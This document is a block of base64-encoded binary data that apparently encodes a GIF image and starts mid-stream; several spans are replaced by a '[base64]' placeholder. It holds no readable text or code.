R5Pl8cas3i6226yCcWdjrqZA1F/ycefflPt+L0fU2waUsdKO+EfsTSZQQXFdlNOPR6qFXC0Gc/e8Z5Eai101L27Ls/yBMDimjnX3+zVxvuIwqJb2ur0dr00f/2TgD/ZDgsAxoWQQCSIRkSoDKS5h++zKoUSd++7Afe57nCDKrUzDYyqTvEY+GA6jz+J4DSIzww76dcZWvAZlXkI380Q1QayOP0w8z641emw5boC6vuq/UKAtLAatJgzoRqL/dSKNM+pE94b0S4hcZ8b67IBUZM7QklB3cmTAoph+mi79euEAub7nZ459eKTvusD+1KLaHKqLO8TkYAA3Egp8ZqbI3uRIzg7qDcz+zMro3UjrTyME/65P/tVEa2UKPuTkM0Psp7BtAQN0MAhKs4rOwfYCDLkkuRpKMyWopXFC/MaCpXuoOSMGN/OI+pLGPzKA6o/mfyaEU+wKan5EPh5sPPGIiBXIlUpCttegV+3ib1sCpBsEGrHuQgDuKrJO2/Zu8iaE4ImYmZCqdwXIiZ2gqatkWuvgVjYigK6+oJzSJdfG2H0OUat5Abu9H4qq8LZ+dgCKYDqGj7rkQoSA3rBGMdz/D80NAdz4iftq6gVAsP65DUto3t7jEP9QSiIuMQA1Igfya2LsNl/qEgCxIzDtIyFJIhDRJQKqAg+yESLiMSKBIjL1IjM/IgKbIJNhIkXeYiMcMhIbKNURhSISujHx4SIV8mIWMrIVUSJfvBIRlyJVVSM1LyJv/BZTqSJxfyTzpyJXdyKItyKDVDKHnSJy3DJotSKWXSKQ2SJTNjKmljKY1SKIfyJZmyAg4yJRsyM74SKcOSJqmSKXkytnzyIW+yJ1myKgcSLuNSLvVOImtDLOcSL8/yJ0FqLXdSL/MyKAETLwMCACH5BAUyAP8ALAEAFAB0AbQAAAj/[base64]/US0I+vvGNiISxn7A4ZCKsIfwn4AyDwQgBxnItyKGB16NOjSqIssEijvF+rTsE3LDs1H8OHbuHP/LPJMcrV+SB82YSYZWJGzB4Vt/qd5YCHJTQVCfypAYBHi07OX1aa7u/fvIIMe/zsGXcTjh5EZA5uTMLPUHwb7TZeeHRgcgQHGap8+E7z//wAq9Es0S4gAXX/CLWOQcQkBIBB8Bj03n3YM/nPdfvUV8U8BAXboIXjALFFENQM5ZRRESy04B2YHQeggQQ7Kh+GB/eCn34xkAVPjhzz2aBgwv/CxRHD/NFUNHwUBc0wASwYARwBrXbdgEXLosZZaVsoBIYTGAGDMPxLimOOOF4qZYwU+pqlmVUD+UsES3ZToTBE7/vJPM8DEBtqezpBYUDd7nhCaoKfxweU/Dna5I0GAzkbNgmgmk19B1bw22qNJLrrmppyOdAyd/YTaTyGhIvkPNVuFGs1R2kTjDIYGYf8ITB0CeWnrP5oKBAwhvPYqwoL9JDNMigRRs0SvvgLb6bLMUhRUeowdZGIR0Rxj4H6x7geMHgJ16S2uBt1zygrknnLKr5naWBAzS5Bb7rnKNivvvAKudCNZ2Rr56bXa5VtfALZ2WWuu/4S4xMFLJKbssJgORE0/B0dxsMLp0muxxUH9Yty9TvnbVBH8ZufxgRoK/C3BOl4ZALoEAVNBMpI2LBC7el0DxzUrx3vxzvIGVQHHHZfI2G8hz1eQrBoi+uVABBNDE00KLEzsQM88DbXOANZij9Zcb+1111yj4A0LRcyBwh46SWOPNP9oEGohFaBwkzRui6oBVSP8cIgeKMz/0UQ/KGygED3/cIOGH8nAAA0M1ijEh6iiJu0QtJLRJ5kzFBfLDDWb+0nQM5xz7vlAFcY3cnRJvhzz0Ua3TLCaBthjwEB7AONUNdTMqXbs/8Tu+z+yB9+77MDPTvzxsxukR8jO6LH28mSJwG1E0mS0Qd4jXD/CDHzrwX3fc8yhwd+hAnOPawow05sCKBggTS1sJz8QN/QkcMxMMtmXkIxkvW5QNgLhg8wa8rElOCM+CFvCMxaUQJaRrggvKgjBWke6fgzDQgMUWcWiVpjdyU4aswMh2+yhEBICbyBz6A1ZujEH7P0gIz/Yg9p6N0OCrG0gasvhCMIXAB6GTwNzCJkI/[base64]/[base64]/ILiEXsrglTZ0GKcIp+5EyCK5VSklb6GZce5DpUTOwoqVgi3IngF+mj4ujAqljOHWNR5zQIMwqwWb2ixJ3Dm+pAguo+gxLVoHTrRtBsOqNfjIBtAxHtP3wBW7H/LPa2o8PdKHO7WCs+RVNJHYHtoFONzV3usTQBFcJ4Na5TLAFC9vSiLyjnj7Xe4ILDKIAhT0CwjDrkF7/Ak9VmEg1iGKQbvHISM18zup2iZo6l65YyjAEHuybwvgkMDlnqmt/RtUMEQsJvX3dakHMWoADdSB9PUwJU+S1ylu9LajwbaYBaSBJfg9wPNZowgt8lZBwC0YN98etAETSQICZGmArLoilI2oN8kBPVEqIxtGOZ68ZbuLGOT8ErFHiwhtbxrEDWWozrBkOb8dHoRsHbjPD+Qhsai8Y2UPePavC1H4sIwDMzjGEur/aBBJmvQASwhHGBtFxoPnM/psna3/Tj/[base64]/ywaASpNJHRWqlh6foaD2jCHbccQWmMUhi2Plus/zkONZGW3vs+x+x6Ie1Q0JqqZpQD1suiT+kpxDBMu0a/[base64]/mSAH6hp0GVZk+h8e0gFWAp2CiARGRhBmnSWJtxH0SnfS5J8hi5xam7D4SIvvoQNKCNaOXyYH9rQiRCZafPFQH3QAx++OQwhEvnkLbjEAYf+oXsLx+b1IR2u7So3PwZicAmCXH4kP0agO7DHObd7Qf/zWnOEpqD5eL/EDzHN96qrftxIL8QEcz8AIeEg5P6939/y0Sa1ltO/9g4AgzccXp6FTXiNhHlNmHsFEKlJUKm1UsGtQdFkFBBU1yJRQ3dUEWUwjmUpUqqxHBsA2ICYQ/CFXrv9WcnSDVpVCivYw/Qw3zVNyOYI2sDQVv/IAx05zDMcFseaBCl5IGmpADRwB0bdycDGEjup38C8QtFADPKUGw+2FsGATq7ZVg2clV99H/1AQeZdXQFVhIe1Ekn1E4K2ICIJhAocAwrhn+Od2xtyBjMoAHSAGKwNQ7SoAeT5BS/EE2qZm/JMhAi4Gy90g96gBw/8EIwFmNFQGVutmmO/wg51qQHvgBKAkEP0yVkb2hyXiYZJ3IQ1+AqmlgivxAAgLR4CKRiDIQwzGQcyrBy/ScmWhiKm6geIiUQCDZSzJB0IHF1V1doSeWAREVUwuVbj5eJKKcdGyZ1AzEOCKV/jZJ5bGR5QsYMzkAo1igC2jAaGuBvJBgNrjZeA6QAqDaOVuNjAyEMtZVBMBiDZPEwB+FxFMiGehgAymCKEhRH8FVHd2RYyhAzAhWL3HRyB4ImprchHJKL63IRgzZ1S/RIEVZh/9BuxYgts8gYDzMCk/hvs6UBczQSapVIE8WGHolR6PhQNzhd6khI7Ggia1UQcFAB2FGMjvcLcsFMdcYr0v/EQDi5ivwXk7DYR7JIIXm2YLg4M2sUdh8BW0QVYYRWVEqpRSOQGPK4jsYYev0AH3bYevYgcCmhVrEAYhwpkyKhVgLRRdJAOP+Qg/kni1XpD8zQkgKBM8BAjCLZhr+gATaJUlOiFiY1WAPxhEXBg1WIEJU1SgtEmIKZWJd1EHEyTEQpEpwEW0V1VK/XgBA5S2nJK3HSXjqyaa+if525aRbZDyNgQrTlC7GwfLO4misZRnJAQmFZl2+HUQlwaV00ENrXlkq4lix5DYtjDRPohgLpD64RHwGwCAmQmwVTBCNnj/u3cv+wCCN2X8w0Uvh1X0hZEKhynQnkRhuyRpnVDaj/NzO7GFtVR1Xy8w8GNTvpNgRzQAh84Ay9Rzpm5i77qE316S658pY/UHb9Vg8osGnRsGIC8Qyb1mmb5n7scjd0AzRB6VX+sAQBQBDc0EU19YgYmqEJA3H/IAAjwpYD4SeMoWq68jSHSRBOczV+KRAw82ZnBlKEEA2YyEZ29qJ3BqMkimK/l2b1yRXfmVnqdE5hd4AKiVQKgVoGID+UuTbuyWPGtCs7BicStGOnsAVNoJ2kSULGt0WZZi5LwAeqhWHHQAgedZ8CEYh2VElraCwB4G9R+YhbN2egkqF0CjEa0EVoSQ84eKJD9nV++qdftwTVIRD113gtg2yhMTKKOliA/8SicIAsCWNedGVnPCaIOJmjIcpfznYfmfWdcRKknSWeM0oR74N1sHduv2hQ9KSemyRihPCk4fMF4TMH/SAzz7AEsjoHuUqr63KVp2mbI+A2FfAL2UkQewhSN2am/[base64]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[base64]/n0tOpeMYUv9ujznuiUkmhhRYYoUlDuqJovRIkkYDar77JYE9fTHwJPpW6scZfiD9h5olfpFpGQV+4Umln+qxCquWXCokqQflACCAtiTib1hiVZJKDg3f+QfFrPjgiqHwimCxxhardRHLhuC6U6JrZqX1GmzSsfEfwoAkjMh/sM3WMXKdlPIxaKpMhrMooYGmiGd6Kva0MEtliNgRY2PTNjffJDjYbfHUzlDmppNuT+IGcs5Qp5QTzimDmvil02H/6UY8QvQYobyJ+hHGnox8qaeJR/0BRoNbVdLAGRFEoBkYEVoesZp+otFZIWqIKa2fJQIw8KqWiCKkHxDooQdGlZzpZ2qqq7b/up8Y3+xHDroYUjaAbp5NdwmurUXDxWpbdCEcdWfc1kccCZTjR4nKLdLcdLOurwgmLyPy3c4YstJedfdViZl+IvL3H4AZ64c23G5TqeB/[base64]/w97XEw6z5nOcKzTOYhJJDo92VznGDKEYyigdTKphkOS0o8R2CMW+PsXwEakEJoUwRdy6McxgEEMETAjTcIaVjf4MJ7h/Uxf03AeSM6Xkwzh5Hw4gdoHoWIhDKGBLgnwmdgaJC35pTGN85MfNtbWNqO97R/XgA2t5HC5YKjrH267jDr+8Rh1VKkyToFG3irIH6csoxD9csryZLS43XgRKsyxh59auCcRBidhygmUNIZQxsYpoEFK6cceLtKPdqjEh+yTlAZYcQwIMpGG/kmKTZawhGgQg2Ps66FCpuEMEDAEJ+hrSYbCwT1JOuVY/ygfQ/rxKIlIihDk+4cL6tKiav/SSH7/6OLexnUnOXhLIn7ZVjGmZL/[base64]/AUjgoOHP78xxy64IA7iTBzgsLOdTYnOr+uUHTZ8ckSmPGdajjxpJRCwQ8uUpAIyfP/gcvzzxJG4JIirPIZIvAKIVB6CrINpR8OUgpoK/CLsFF0azZtCYo0pCF0TnaVI13V1tCgknf0owILkIh/QJrGvKiNRvPrCTL39kF5NINLy0UcHL7plMmYczIBUABzuXQMuDBpStv1I5QEtxmGNDCChCAvecc6VpNOkDXlLS/O1EqzIrz1N3ENE0O6sC3h2CNQI+wTcR5WHRMqKjnMgVjm9sSQPeBSId34CGmXggJpWOQi9tDDEoqgyxn6ox3dsOF9fFGHfohIJswQwUdqwqtTLA0ErwVAAgLQBPIq5UEWJsZ+FFKBFMOHIRvaEDO3pzcFAEjIQyYygCT7D2aMj5kS/0lATWDSvhX0Ix5rw8ZtabTkKxfVkPdLWDrIRbRbhpkQUA0MQ6R7GXM+JhjyAHOYnSwRdgQjq16tklclUsgCQOMaV0MKSj9bE/aSN0y2oxpp/[base64]/CESD3PF/SybbnAwUk55AAv+MYZt9UPTDQ2dojz914a5/KAk1JOnC2KAEbQaxUubQw4j/NjQrafPDyf6oU+hAQDgRBh1ADTsDr3SJXxBD1c0pvaMOb06PKAJx05xUshmZYlgpccJsFqvi/5w0FbtlnLQchqJAtoUwwGpDHFj3emeTbsIoM0TD4CPnus/OAT6IYswc2GotKQl/VEz0BhtoHUkkYMzXM5bPSBnerOZL2QbtNewhjasYY2tu9lEtPiHNSKh+SV03vPaaEbo3RyRyPGGnxKBwwOQEIWECefAx7mORGD/runO6b45wy8ICjz7kF8PIdUXCUrQw21tzcPuIa50moGeVnHpLyESAdBD0s9nvtfS9HzfFzYajGFsUoPUfBKxcjP/gQaH+1n7U4sE/e3fj/pPjejq75ra3h5lZXgHG6ELN+oJG1GSgPusU/iCMvsRH/GfYYADObiGCbyGRXASfNO3YEgHJkmzAvqHeYEDOLgGEbwGeVg4zDi4g4uXngCvPPOqZiiCL4iGLyiCaLgGaMizPIOGz+tBaziBRpsHG6RBGmyGNjnCAtAGJey8E9CGtjgYOemNSHm0kpOIHUiYRPEvPUkoT7OOEXKhp9i90PGkfmgCDRiB5Vu1gmg5YVBD/2FIABT4gjmQQzqUwwBAgTpwmupzGhAIs374ggAAgTroEOrBiQ5BHzHiEDGKNjRYRJpCgwTQABiTA2MQI5UAO68JgGxbAmNAkQ9JEU/8xA/[base64]/TpkCXrEGOiHgBQxPIRv6n7kP9FLJ+u2bEE+AKPBMQEYBGRTJG1EYAA+MgAoCaVqLu8wws30jJ1W0m6c6MeSQY5kAc5mEABGIwHLCdcHIx/4EAv2zcnQbwmUbNAUrMliRd80wyE6wzOWCDOKJgcfMaqhIZn3MaqlEYd7A1obBNtxEYgxI02wY1uyCB+mj0vOo5Om5A/CT5Na0eMeax6rEt8VMP42Ed/BMh+7Muk+0unURaI9BAPCTaGHL8esylLpCmNNJ+KFCNQhEzgGMm1GUmSVKMVoZ+7YyY3ahEXYSMbIa66KAZrIs3AmB+/+5Ee2UwKyUV+00DB+Bul7Bvtkgw1mzyEo5LNWMYoUcZCysHO4Er/[base64]/y5SlKJQkEU38MkucSY5vNOfAzPCSlPgDxPegBMK63ShRTIwkQRLv0QYhq/ZcFIjXy/nlgRxlwRClGRAR1Q/1Q0Nzdd0HHJi9CE07+T07xwQNP0EQlVzTKbkBQll8HoRdikkp4wyj6CjGAIRqaEM2h4ynpppzzrDCDcDK3MQRWlxhxUADyr0TaZE4nQxuXkjSe8DdogVQ+CNCQAhHNc1d/4Tnz8TvC8nPNUz/T8y1qtUvVcyGUBAIQ8HwCAyC6tCmZyNolQFuCATJpaG0yspvKpsnVTo8oMrrXhTGZyUKRCzbojrpjM1jh1AdOUiBvwEW8FytTERVa1M5WADF+UkqZM1ELyG+BAoKn8LkudymGA0UuFRk/1SrXUoDnxjWh6wgIwRyCFCiQQKOy0iOs8V1dtQ4mIVfGECvdMT4r9B//3nNhZtViNNVZhlQheXUj3PJCH7NJgfbZiNdnKXKNXfDZrusw1Mqr4adBXZMkFraZ1y7KZbFAIJc3QvLsyuwGGsFBz9aLXfE1ySVRfXBLIAKQUzDcWhAoVtLxilFEWfScNctGn0NcXTKDasFoKaTRRFVU5kT0HkggbOFe0bdXfiIXzDE/39FgobU+NldhlaU+O9ZphvduTDVMuva1YhIqXfYoBdSMAKIhYWNA2ulaZvDvRhMUH7Yk8pTugpbvAkNMGnBC8SBgPRcFhUIaekIwlqc0VJaQWfCcXtDMdvFd97YlCEtKqFBwp9Fop/JLJoZyCicKn0AAxmJAKEBWnKNL/tN2W9HTbf2Dbf2AF8YxY4Hjbu31bi1WWt33bTyzW+yzTaX2Kv8ums9neKrNYChgAAiAAGqA7nS1Abp2fNLDZ9FVfbAjXyaURC02D0mxfbBgAffjeIegRoO1TCgkGAKAAUKAAAvgBP1W8RDWzZACFbxBgAr4MlUjUqK0SCW5UDSKAb/gGAkiGZBiAC87gSO3KqxVSlaiDESjhOriFAbgEAqgECviGASA8NxHhfxiBS7iEEfCgEbDgBb5hU60QhoADk7uT9KAHCdMUtKUBCZAADkhiJm5iJ3biIXBPVgDf8A3fUbDiKr5iAtDiLQ7fH1CWd3DPMMatuuXbrsEGATSq/[base64]/[base64]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[base64]/58yBAa/cNaEhqAnHV0cPCTjGHAxUh71Qd+jGHIRfKTJUVkRcJco6biCFmsxZlhi1s8Tp0Yt40PUV48ov+aOYlQFwZuEQAMgBJHrgxnAHoQDwWITd6HHIJlUviHHOAgBydMyFkowLe+VeUEfP/jGvh+wDVUJ5BtpJACt6A35ACcx/jBYNjDLnVzFqyPYDROl0QiwA9vww/t9K2EJ1zicBx44SMtZy2XcXPLLfsa7hlwOfxQnEZvfiRanQNmX3opBZB7QGoRewAbkEBXujTsF4ZWjsZBkoD0UYeLbCAy0/hcgW57A+AGlQJzuifpgORoIFFQK91wMnK90w+5hAPLAlWGXJQhaS0uAgbolmtEsCoPAdT7NXgueLHLkmc55HkGwRmABgIgBw0Egte42YoG4KBvOMz3IXK4Rr7l0DT/iXxOu0fZwz4XcWjCyhsic5cIlwroD70hmMAAoIEEBCMwghhjtIPBqRKFY4yLztEjYQ0UB9JBRpPWmhz8aAcivQIsZw1gWRWilbPgFSgJYONXXcJVa5gEHApeGtO4kQAdwBR4lpSTI5f53CK7k20JgqY4eiRI6QvAbTc/uY3Mi0g6wDP3iv/pz//QwyMIxOXlW7yVRQAIhL4pHgoEgJ7tm9fpFwWMSgBoAL4J3OQBHMB9wzZAhEMRwFFg1ejpwwjAwCGMgs5pxVuYz3mVxIkcG0UxiIkwh74Ug3KchLzQAAfA3nB4jkf4QwPxRl8YwQli2+fwjVbIyAuRgwFtgGCI/xcMPR8NJEMyxBor+KD5lc8GjMKJfBJwDIdBBQnf6IZAGINtnIvqsMg0EAC7dEA8XAgFBGDmnAQNzJeanNCECBk0vBBcbMRQOBn9FQBSqVS3edtDRBrM/EPFpSBSGNwDyIM8INwAAl6eaQAZfQMcKN4B/sMBJp4GpIIYXaFAZGJazMVg5JsA6pms5UVrGJxRhCA/jd43pJv5GJ0/kIM/BMa5lEu5kIswdIwtwoUcDQNovQYH8E068IW5mItc2CIm3Qea+eDKSADJsAhhFYOz6ENV+CBweIQx+KAtkoN/DAe8/BBJ/CI/vAMoXAgrBJM/VMzQ/UMM7KL6BcemOQ0rhP9Vu1iMRHQAQzBQMmzAWxQIyfBOpWiJtXVIUOlENxQA/TFZkz0TlU0HiODfRMiiRMiDNUCEPGCewWHe4AkgXMjbgGSiKApEIJAGPM4QI0iEwIUiBuZb04jMcOgB5j1iHHHMEFQIPyXAZZTLL43bnyjbP3yjP2wDP/CD8RVlUf7DBsYLB/gL48Ae99gGObTDP7TDN8YAKGCUg6yL6ASHBGClVbLgrzhLcMTJDF3IssQDtkXhOUjPcGwAUX6lMSClN97ABXHAOYxCUFmhQGSJ0/zEx6TaDKGI3HQABczHnnlHcEFDzBkHsUmZE+mEm3UDUERZByxA2k2EQEHEIV5NR17/[base64]/[base64]/sMc7BUBBMJPFIE6bdq9IcUEamLmTR7hSaIcmJlAaKhLEet0ZKGLCcfB5J68VF86WB+jcJ6QTBRfkQiWjWk8UEmXisvrqM0ALIV0QURMkd9r8OV0gNbhhQRfBcdKTCtKPV/[base64]/TrkIyCBLxDOUwHHQQmduwekPiGbpTnewCKBPgsB9